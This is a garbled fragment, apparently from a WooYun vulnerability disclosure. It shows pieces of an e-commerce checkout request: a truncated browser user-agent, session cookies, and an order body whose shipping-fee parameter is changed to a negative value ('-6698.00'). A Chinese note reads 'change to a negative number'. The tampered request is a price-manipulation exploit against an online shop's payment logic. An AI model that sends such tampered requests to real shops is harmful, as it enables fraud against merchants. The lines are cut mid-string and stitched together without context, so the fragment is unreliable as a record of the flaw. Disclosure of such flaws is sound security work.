 d
Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; SE 2.X MetaSr 1.0)
now&buynow_spec_id=5557&buynow_quantity=1
7AB7_scan=1444163172; 7AB7_tm_visit_product=1; 7AB7_msgnewnum262488=11;
223997-26%22%3Bi%3A1%3Bs%3A7%3A%225182-26%22%3Bi%3A2%3Bs%3A7%3A%225188-26%22%3Bi%3A3%3Bs%3A6%3A%222287-6%22%3B%7D;
9573; Hm_lpvt_310d5c8e22952f88db9840036669f5f4=1444160162; 7AB7_goodsnum=0
=0&address_options=145011&chooseaddressid=145011&order_message=&transport_type=py%7C-6698.00
修改为负数
www.wooyun.org